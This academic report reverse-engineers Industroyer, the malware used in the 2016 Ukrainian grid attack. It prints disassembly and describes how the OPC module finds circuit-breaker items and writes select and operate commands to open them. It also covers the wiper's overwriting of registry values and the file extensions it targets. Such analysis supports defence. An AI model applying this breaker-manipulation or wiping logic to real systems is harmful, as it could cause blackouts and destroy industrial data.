# Analysis of the First Malware to Attack a Power Grid

Aviv Brook, Dominic Lucchesi

Computer Science and Engineering, UC Santa Cruz

#### Abstract

Cyber-attacks against our critical infrastructure, including the power grid, can create large-scale societal and economic damages. To be prepared to detect and respond to these attacks, we need tools to analyze the tactics of attackers. The analysis of malware is a well-established field in information technology networks like banking or electronic commerce, but this field is still in its infancy when dealing with power systems. In this report, we present the first academic analysis of the first known malware that attacked an electric power grid.

## 1 Introduction

#### 1.1 Background

On December 17, 2016, a fifth of Ukraine's capital Kiev experienced a blackout, with their power cut off for one hour [\[2,](#page-11-0) [4\]](#page-11-1). This was the result of a cyberattack against a transmission substation belonging to Ukrainian energy distribution company Ukrenergo. This incident came just over a year since the last cyberattack against Ukraine's power grid on December 23, 2015, which was the first known instance where a cyberattack had disrupted a power grid  $[5]$ . But unlike the 2015 attack – in which the hackers gained remote access to the industrial control system (ICS) and manually clicked through circuit breakers, repeatedly sending "open" commands – this attack was carried out by a malware framework that performed the same task in an automated fashion, repeatedly opening circuit breakers faster than an operator could close them [\[3\]](#page-11-3).

Slovakian cybersecurity firm ESET has long sold one of the most popular antivirus programs in Ukraine and was therefore able to discover the malware samples believed to have been used in the attack before anyone else. ESET named the framework **Industroyer**, the first known malware specifically designed to attack electrical grids.

The only openly available analysis of this malware has been done by two security companies: ESET and Dragos. However, their reports are high-level and more importantly, they focus on the malware infection of Windows computers, but do not have enough details of the industrial component of the attack. Without understanding in detail what the malware can do to industrial control systems, our understanding of the threat and capabilities other intelligence communities have is limited. We also believe that an open discussion of the real threat posed by power system vulnerabilities will create a more informed population and improve the demands for securing our own critical infrastructures.

This report is the first look at the problem of analyzing how attackers attempted to affect a power plant by changing the configuration of circuit breakers.### 1.2 How electric grids work

An electric grid can be broken down into four key components:

- (1) power plants that produce electric power
- (2) high voltage transmission lines that carry power from the generating stations typically across long distances
- (3) electrical substations for stepping voltage up for transmission or down for distribution
- (4) low voltage distribution lines that connect to customers

Transmission system operators, such as Ukrenergo, use a control system known as supervisory control and data acquisition (SCADA) to manage their distribution substations. At the core of a SCADA system is the human-machine interfaces (HMIs) – the control panel that can send commands to field connected controllers. One type of field connected controller is a **remote terminal unit (RTU)**, a microprocessorcontrolled electronic device that interfaces physical objects, such as circuit breakers, to the SCADA HMI. IEC 60870-5 is a protocol family used in parts of Europe, Asia, and the Middle East to control RTUs from the HMI. In North America, the Distributed Network Protocol 3 (DNP3) is used for the same purpose.

Transmission-level substations were Industroyer's point of infiltration. When the time came to attack, Industroyer's payload could directly communicate with and control the circuit breakers in the substation in any of the four Industrial Control Systems (ICS) protocols the malware was designed to target:

- IEC 60870-5-101 (IEC 101, for short),
- IEC 60870-5-104 (IEC 104, for short),
- IEC 61850, and
- OLE for Process Control Data Access (OPC DA).

In Ukrenergo's case, only one of these four protocols had actually been used [\[3\]](#page-11-3). The malware used this protocol to open every circuit breaker at Ukrenergo's northern Kiev transmission station, thereby cutting all outgoing power, and based on public reports it appears the OPC DA was the attack tool used to cut the electricity in Ukraine; therefore we focus on this payload in this report.

## 1.3 Procedure

Industroyer is a modular framework consisting of a main backdoor, a service launcher component, four payload components, and several additional helper modules.

We obtained samples of four service launcher executables, four payload components, a data wiper component, a port scanner, and a DoS tool.

Log files obtained from victim Ukrenergo computers strongly suggest that the OPC module was used on the day of the attack. In this paper, we therefore restrict our discussion to the OPC DA module and the wiper component.

For our dynamic analysis (analysis of the malware running on Windows), we set up a lab using an isolated virtual network separated from the host OS and from the internet. We ran the malware on Windows XP SP3 which based on the exploits the malware uses, is the targed platform.# 2 OPC DA payload component

Open Platform Communications, or OPC, are a set of specifications and standards used in industrial telecommunications. Originally based on the OLE and DCOM technologies developed for Microsoft Windows, OPC was designed for interoperability between industrial control devices. Often, OPC is used in reference to OPC Data Access, or OPC DA. OPC DA allows for real-time data transfer between a data source (such as a Programmable Logic Controller) and a data sink (such as an Human Machine Interface). Communication between these components is facilitated through a client-server model. [\[1\]](#page-11-4)

We study this payload component through two software analysis methodologies. Static analysis is the study of software by looking at the binary of the malware, and trying to infer how it works, without actually running the malware. We do not have the source code of the malware, so we have to do reverse-engineering of the machine code.

Dynamic analysis is the study of malware by running the malware in a contained platform and looking at how it interacts with the operating system and other programs in the computer.

#### 2.1 Analysis

The OPC module's entry points calls a single main function that handles the entire logic of the executable. The main function begins by enumerating over all OPC servers in the Windows registry by looking for the OPC Server 2.0 CATID, as seen in Figure [1.](#page-2-0) A CATID is a type of globaly unique identifier (GUID) that distinguishes between types of interfaces.

```
byte ptr [ebp+var_4], 11h
mov
movups
        xmm0, xmmword ptr ds:IID_CATID_OPCDAServer20_01.Data1
push
        eax
        esi, [esi]
mov
sub
        esp, 10h
mov
        eax, esp
mov
        esi, [esi+4]
mov
        ecx, esi
        xmmword ptr [eax], xmm0
movups
cal1ds: __guard_check_icall_fptr
        ecx, [ebp+var_58]
mov
cal1esi
xor
        ecx, ecx
```
Figure 1: Main function using OPC DA 2.0 category identifier.

The module uses the COM interface IOPCBrowseServerAddressSpace to find locally registered OPC servers, as seen in Figure [2.](#page-2-1)

```
<u> 22. janvier 22. stoletja pri</u>
           eax, [ebx]
  mov
  lea
          edx, [esi+8]edx
  push
          offset IID_IOPCBrowseServerAddressSpace
 push
  push
          eax
          ecx, [eax]
 mov
  cal1dword ptr [ecx]
  test
          eax, eax
  jns
           short loc_4080A6
           offset aFailedToObtain ; "Failed to obtain IID_IOPCBrowseServerAd"...
  push
  1<sub>ea</sub>ecx, [ebp+arg_0]
  call
           sub 403840
movbyte ptr [ebp+var 4], 3
```
For each server, the module needs to create an OPC group so that it can interact with and manipulate items. The function uses the IOPCServer:: AddGroup method to create that required group, as seen in Figure [3.](#page-3-0)

| loc 4087E2: |       | ; CODE XREF: sub 4086E0+FE1j                        |
|-------------|-------|-----------------------------------------------------|
|             | mov   | eax, $[ebx+1Ch]$                                    |
|             | lea   | edi, [ebx+4]                                        |
|             | push  | edi<br>; ppUnk                                      |
|             | push  | offset IID IOPCGroupStateMgt; riid                  |
|             | push  | [ebp+pRevisedUpdateRate] ; pRevisedUpdateRate       |
|             | mov   | $exc, [eax+4]$                                      |
|             | lea   | eax, [ebx+18h]                                      |
|             | push  | ; phServerGroup<br>eax                              |
|             | push  | : dwLCID<br>ø                                       |
|             | lea   | eax, [ebp+pPercentDeadband]                         |
|             | mov   | edx, [ecx]                                          |
|             | push  | ; pPercentDeadband<br>eax                           |
|             | movzx | eax, [ebp+arg 4]                                    |
|             | push  | ; pTimeBias<br>ø                                    |
|             | push  | ; hClientGroup<br>ø                                 |
|             | push  | [ebp+dwRequestedUpdateRate] ; dwRequestedUpdateRate |
|             | push  | : bActive<br>eax                                    |
|             | push  | szName<br>esi                                       |
|             | push  | : This<br>ecx                                       |
|             | call  | [edx+IOPCServerVtbl.AddGroup]                       |
|             | test  | eax, eax                                            |
|             | jns   | short loc_40885E                                    |
|             | push  | eax                                                 |
|             | push  | offset aErrorCodeD : "Error code: %d\n"             |
|             | call  | sub 407B60                                          |
|             | add   | esp, 8                                              |
|             | lea   | ecx, [ebp+lpMultiByteStr]                           |
|             | push  | offset aFailedToAddGro ; "Failed to Add group"      |
|             | call  | sub 403B40                                          |

<span id="page-3-1"></span><span id="page-3-0"></span>Figure 3: A group being added.

The module then uses the IOPCI temMgt interface to enumerate over the OPC items in each server, as seen in Figure [4.](#page-3-1)

```
; CODE XREF: sub 4086E0+1B71j
        eax, [edi]
m<sub>O</sub>1eaedx, [ebx+10h]
        edx
push
        offset IID_IOPCItemMgt
push
push
        eax
        ecx, [eax]
mov
        dword ptr [ecx]
call
test
        eax, eax
        short loc 4088D6
insoffset aFailedToGetIid_1 ; "Failed to get IID_IOPCItemMgt"
push
1eaecx, [ebp+lpMultiByteStr]
cal1sub 403B40
        byte ptr [ebp+var_4], 0Bh
mov
jmp
        loc_408834
```
Figure 4: Interface used to enumerate over OPC items in a given server.

The module specifically looks for items containing one of the following strings: ctlSelOn, ctlOperOn, ctlSelOff, ctlOperOff, or items containing both \Pos and stVal. Figure [5](#page-4-0) depicts the code chunk in which the module tries to find the substring ctlSelOn within the each OPC item name. There are nearly equivalent chunks of code for the rest of the strings as well.```
esi, [ebp+var 2C+4]
cmploc 4031DA
jnb
        edi, [ebp+var_2C]
mov
        eax, [edi+esi*4]
mov
cmndword ptr [eax-0Ch], 0
j1.
        loc 402EC3
push
        offset aCtlselon : "ctlSelOn"
                         ; unsigned _int8 *
push
        eax
call
         mbsstr
add
        esp, 8
test
        eax, eax
        short loc_402EC3
jz
        eax, [edi+esi*4]
sub
        eax, ØFFFFFFFFh
cmpshort loc_402EC3
jz
        esi, [ebp+var_2C+4]
cmpshort loc_402E62
jb
        80070057h
push
        sub_4020E0
call
```
<span id="page-4-0"></span>Figure 5: Search for ctlSelOn substring in OPC item name.

Figure [6](#page-4-1) depicts a simulation OPC server configuration we used for our dynamic analysis.

| Item ID                   | Value | Quality            |
|---------------------------|-------|--------------------|
| Bucket Brigade.\Pos.stVal | з     | Good, non-specific |
| Bucket Brigade.ctlOperOff |       | Good, non-specific |
| Bucket Brigade.ctlOperOn  |       | Good, non-specific |
| Bucket Brigade.ctlSelOff  |       | Good, non-specific |
| Bucket Brigade.ctlSelOn   |       | Good, non-specific |

Figure 6: MatrikonOPC simulation server configuration with fake items.

This is a similar configuration to what one might see for a single circuit breaker in a substation. In this example, the single circuit breaker would be referenced by the name Bucket Brigade. The OPC item Bucket Brigade.\Pos.stVal holds the current status of the circuit breaker, which can hold one of four integer values, as seen in Figure [7.](#page-4-2)

| <b>Name</b> | <b>Type</b>                 | <b>FC</b> | Value/Value range                                               | M/O | <b>OPC</b> Data<br><b>Type</b> |
|-------------|-----------------------------|-----------|-----------------------------------------------------------------|-----|--------------------------------|
| stVal       | <b>CODED</b><br><b>ENUM</b> | <b>ST</b> | intermediatestate (0) M<br>off(1)<br>on $(2)$<br>$bad-state(3)$ |     | VT 14                          |

<span id="page-4-2"></span><span id="page-4-1"></span>Figure 7: stVal possible values.

The rest of the items can be viewed as functions that execute certain commands in the physical breaker. To close a circuit breaker (thereby activating it), one would have to first select the circuit breaker by sendinga 0x01 byte to the ctlSelOn item then execute the task by similarly sending a 0x01 byte to the ctlOperOn item. To open a circuit breaker (which would be the primary objective of a malicious actor trying to cut off power), one would have to send a 0x01 byte to ctlSelOff and ctlOperOff.

#### 2.2 Logging and manipulating items

During the enumeration of servers, the main function logs the name of each server. Assuming all of the strings are present, the function will begin by logging the name, quality, and value of \Pos.stVal.

The module uses the IOPCSyncIO interface to write 0x01 bytes to ctlSelOn and ctlperOn to close the circuit breaker the given item refers to. The module then logs the new values and uses the same interface to write 0x01 bytes to ctlSelOff and ctlOperOff, opening the circuit breakers. The module performs a final log of the resultant circuit breaker status. The logging and value writing will still work to varying degrees if some of these items are missing, however in a physical system, all of these items need to be present for the malware to work as intended.

Figure 8: Logging the detected servers.

| movsx<br>push | eax, $[ebp+var 108]$<br>eax                                       |
|---------------|-------------------------------------------------------------------|
| movzx<br>push | eax, word ptr [ebp+var 120+8]<br>eax                              |
| mov           | eax, [ebp+var 54]                                                 |
| mov           | eax, [eax+esi*4]                                                  |
| push          | ; ArgList<br>eax                                                  |
| lea           | eax, [ebp+var 1C]                                                 |
| push          | offset aOpcitemNameSOu ; " OPCItem name : %s\n Ouality: %d value" |
| push          | : int<br>eax                                                      |
| call          | sub 406750                                                        |
| mov           | eax, [ebp+var 1C]                                                 |
| add           | esp, 14h                                                          |
| add           | eax, ØFFFFFFF0h                                                   |

Figure 9: One of the detected OPC items being logged.

| loc 4034F6: |      | ; CODE XREF: sub 402AD0+A9B↓i |
|-------------|------|-------------------------------|
|             | cmp  | esi, [ebp+var E8+4]           |
|             | jnb  | short loc 40356D              |
|             | mov  | eax, 2                        |
|             | mov  | $[ebp+var 174]$ , ax          |
|             | mov  | eax, 1                        |
|             | mov  | $[ebp+var 16C]$ , ax          |
|             | lea  | eax, [ebp+var 174]            |
|             | push | eax                           |
|             | mov  | eax, [ebp+var E8]             |
|             | mov  | ecx, [eax+esi*4]              |
|             | call | IOPCSyncIO Write              |
|             | cmp  | esi, edi                      |
|             | jb   | short loc 403539              |
|             | push | 80070057h                     |
|             | call | sub 4020E0                    |

Figure 10: Main function passing 0x01 value to the 'write' function.```
push
         esi
                           ; ppErrors
                  security cookie
mov
         eax,
         eax, ebp
xor
push
                             ppErrors
         eax
                           и
lea
         eax, [ebp+var_C]
         large fs:0, eax
mov
         \overline{eax}, \overline{[ecx+10h]}mov
         edx, [eax+8]
mov
lea
         eax, [ebp+ppErrors]
push
         eax
                           ; ppErrors
         [ebp+pItemValues] ; pItemValues
push
lea
         eax, [ecx+4]
mov
         esi, [edx]
                           ; phServer
push
         eax
                           ; dwCount
         \mathbf{1}push
push
         edx
                           ; This
         [esi+IOPCSyncIOVtbl.Write]
call
test
         eax, eax
         short loc_407AF1
jns
         offset aWriteFailed ; "write failed"
push
         ecx, [ebp+pItemValues]
lea
         sub 403B40
call
         eax, [ebp+pItemValues]
mov
add
         eax, ØFFFFFFF0h
```
Figure 11: Write function using IOPCSyncIO to write value to item.

#### 2.3 Discussion

The objective of the OPC module is to find devices that it is able to manipulate using known standard COM interfaces. It then tries to close and immediately open enumerated circuit breakers to cut off power. This would be an especially attractive attack vector when used in conjunction with the data wiper component, which obliterates the victim computer running the OPC server after the breakers are opened. This makes it harder for operators to restore power.

In short, we found that the malware first found the available OPC servers, then it enumerated all items in these servers, and then it looked for items that had the specific string identifying a circuit breaker. Once it found that item, it used the precise commands to select and then execute a disconnection from the power grid (the way circuit breakers are modified in the power grid requires two commands for a single action, this way prevents operators from accidentally making a single mistake and changing the status of the circuit breaker).

As far as we are aware, this is the first open discussion of the reverse engineering of the OPC module of the malware and the first detailed study of how the malware attacked and disconnected the power grid of Ukraine.

We hypothesise that in order for the attack to last hours, the attackers intended to execute the data wiper component after the OPC module. That way, once the attackers disconnect the power grid through the OPC module, the operators cannot reconnect the system because the server has been wiped out.

### 3 Data Wiper component

The Data Wiper component is a destructive executable that is launched after all other components, and is likely used for obfuscation and to hinder recovery efforts. The payload can be viewed as three separate

7subroutines that are executed sequentially.

## 3.1 Entry Point

The entry point, called Crash, calls the first three subroutines in order, with subroutine 3 being called with a value of '0'. Next, it loops through all files that were unable to be overwritten upon the first attempt at doing so in subroutine 2, and calls the 'file deletion' function outlined in subroutine 2 to attempt the overwriting process again. Finally, subroutine 3 is called a second time with a value of '1', which ends all critical processes and crashes the system.

```
public Crash
                                         ; DATA XREF: .rdata:off 411688↓o
Crash
                proc near
                push
                        esi
                call
                        sub_401280
                cal1sub_401570
                        c1, c1xor
                        sub 401400
                cal1esi, esixor
                        dword 474D40, esi
                cmpshort\_loc\_401775jbe
                        dword ptr [eax+00h]
                nop
                                         ; CODE XREF: Crash+33↓j
loc_401760:
                        ecx, dword_4132C0[esi*4] ; void *
                mov
                cal1sub 401040
                inc
                        estesi, dword_474D40
                cmpshort loc_401760
                jb
loc_401775:
                                         ; CODE XREF: Crash+1A1j
                        c1, 1mov
                cal1sub_4014D0
                xor
                        eax, eax
                        estpop
                retn
Crash
                endp
```
Figure 12: The 'Crash' entry point.

# 3.2 Subroutine 1

The first subroutine enumerates through all of the registry keys under the

"HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Services" tree. For each one, it attempts to write '0' to the ImagePath value. This ensures that the system becomes unbootable after it crashes, since the ImagePath values contain initialization information for critical system services.| 10133E | push | offset aSystemCurrentc ; "SYSTEM\\CurrentControlSet\\Services\\%l" |
|--------|------|--------------------------------------------------------------------|
| 101343 | push | : LPWSTR<br>eax                                                    |
| 101344 | call | ds:wsprintfW                                                       |
| 10134A | add  | esp, 0Ch                                                           |
| I0134D | lea  | eax, [ebp-0C68h]                                                   |
| 101353 | push | ; phkResult<br>eax                                                 |
| 101354 | push | ; samDesired<br>0F013Fh                                            |
| 101359 | push | ; ulOptions<br>ø                                                   |
| 10135B | lea  | eax, [ebp-0C60h]                                                   |
| 101361 | push | : 1pSubKey<br>eax                                                  |
| 101362 | push | 80000002h<br>$;$ hKey                                              |
| 101367 | call | ds:RegOpenKeyExW                                                   |
| 10136D | test | eax, eax                                                           |
| 10136F | inz  | short loc 40138C                                                   |
| 101371 | push | $\overline{2}$<br>; cbData                                         |
| 101373 | push | offset Data<br>: loData                                            |
| 101378 | push | $\mathbf{2}$<br>; dwType                                           |
| 10137A | push | : Reserved<br>eax                                                  |
| 10137B | push | offset ValueName ; "ImagePath"                                     |
| 101380 | push | dword ptr [ebp-0C68h]; hKey                                        |
| 101386 | call | ds:RegSetValueExW                                                  |
|        |      |                                                                    |

Figure 13: The first subroutine opening registry keys and writing values.

#### 3.3 Subroutine 2

The second subroutine enters a loop where it iterates through possible drives "C:\\" to "Z:\\". In each of these drives, this module targets files with specific extensions using filename masks, the list of which can be seen in table [1.](#page-8-0) It is important to note that while the subroutine targets common Windows binaries (such as .exe, .dll) and common archive extensions (such as .zip and .rar), it also targets files unique to industrial systems, some of which are unique to ABB. These include Substation Configuration Language files (such as .SCL, .cid, and .scd), as well as ABB PCM600 files (such as .pcmp, .pcmi, and .pcmt). For every possible drive, and every possible extension, a new thread is created to call a 'file iteration' function, which is initially called with an empty path at the root of the drive. If the first 'file' is a directory that is not "Windows", ".", or "..", this iteration function is called recursively with the new path being this directory. Otherwise, this function begins iterating through this directory. For each file that is found that matches the extension wildcard, this function calls another 'deletion function'. This deletion function attempts to write junk data obtained from a malloc() to the beginning of the file, as seen in figure [15.](#page-9-0) The number of bytes written to the beginning of the file is determined by the size of the file, with the most being 64 KB for a file that is greater than 10MB, and 4KB for a file that is less than or equal to 1MB. If this function is unable to write the data, the filename is saved in an array to be tried again later.

| $*$ dll        | $*_{V}$  | $*$ .PL | *.paf    | $*$ XRF |
|----------------|----------|---------|----------|---------|
| $*$ trc        | *.SCL    | * bak   | * cid    | *.scd   |
| *.pcmp         | *.pcmi   | *.pcmt  | $*$ .ini | $*$ xml |
| $*$ CIN        | *.prj    | $*.cxm$ | * elb    | *.epl   |
| $*$ mdf        | $*$ 1df  | $* h$   | *.bkp    | *.log   |
| *.zip          | $*$ .rar | $*$ tar | $*7z$    | *.exe   |
| SYS_BASCON.COM |          |         |          |         |

<span id="page-8-0"></span>Table 1: Extensions covered by subroutine 2.| 0040158A | mov  | [ebp+psz1], offset aC ; "C:\\"           |
|----------|------|------------------------------------------|
| 00401591 | push | esi                                      |
| 00401592 | xor  | eax, eax                                 |
| 00401594 | mov  | [ebp+var 5C], offset aD ; "D:\\"         |
| 0040159B | push | edi                                      |
| 0040159C | mov  | [ebp+var 58], offset aE ; "E:\\"         |
| 004015A3 | lea  | edi, [ebx+1]                             |
| 004015A6 | mov  | [ebp+var 54], offset asc 410DE0; "F:\\"  |
| 004015AD | mov  | [ebp+var 50], offset aG ; "G:\\"         |
| 004015B4 | mov  | [ebp+var 4C], offset asc 410DF0 ; "H:\\" |
| 004015BB | mov  | [ebp+var 48], offset aI ; "I:\\"         |
| 004015C2 | mov  | [ebp+var 44], offset aJ ; "J:\\"         |
| 004015C9 | mov  | [ebp+var 40], offset aK ; "K:\\"         |
| 004015D0 | mov  | [ebp+var 3C], offset asc 410E10; "L:\\"  |
| 004015D7 | mov  | [ebp+var 38], offset aM ; "M:\\"         |
| 004015DF | mov  | [ebp+var 34], offset aN ; "N:\\"         |
| 004015F5 | mov  | [ebp+var 30], offset a0; "0:\\"          |
| 004015EC | mov  | $[ebp+var 2C]$ , offset aP ; "P:\\"      |
| 004015F3 | mov  | [ebp+var 28], offset aQ ; "0:\\"         |
| 004015FA | mov  | [ebp+var 24], offset aR ; "R:\\"         |
| 00401601 | mov  | [ebp+var 20], offset aS ; "S:\\"         |
